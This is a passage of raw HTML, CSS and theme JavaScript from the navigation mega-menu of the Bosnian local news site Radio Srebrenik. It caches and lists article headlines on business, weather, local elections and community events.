href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\">U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sastanak-9-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\">Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/KAMIONI-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\">Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kamioni-kolona1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\">Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_38" id="tdi_39" data-td_block_id="tdi_38" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/">Sve</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_40" data-td_block_id="tdi_38" data-td_filter_value="9" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_41" data-td_block_id="tdi_38" data-td_filter_value="57094" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/">BIHAMK</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_42" data-td_block_id="tdi_38" data-td_filter_value="20" href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/">BIZNIS</a><a class="mega-menu-sub-cat-tdi_38" id="tdi_43" data-td_block_id="tdi_38" data-td_filter_value="154450" href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/">LOKALNI IZBORI 2024.</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" class="td-image-wrap " title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/telefon-google.jpg-324x400.webp)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ">Google uvodi veliku promjenu na mailu: Evo o čemu je riječ</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" class="td-image-wrap " title="Upozorenje malih privrednika: Ne uvodite neustavne takse!"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/udruzenje-malih-srednjih-privrednika-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" title="Upozorenje malih privrednika: Ne uvodite neustavne takse!">Upozorenje malih privrednika: Ne uvodite neustavne takse!</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" class="td-image-wrap " title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/616831223_1375548464591614_6363827108714589849_n-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/" class="td-post-category">BIZNIS</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" class="td-image-wrap " title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/fgdfgdf-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka">U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><div class="tdb-menu-item-text">MAGAZIN</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_44">
<style>.tdi_44 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_44 .block-mega-child-cats{text-align:right}.tdi_44:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_44.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_44 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_44 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_44 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{display:block;order:0}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:auto}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_44 .td-module-meta-info{border-color:#eaeaea}.tdi_44 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_44=new 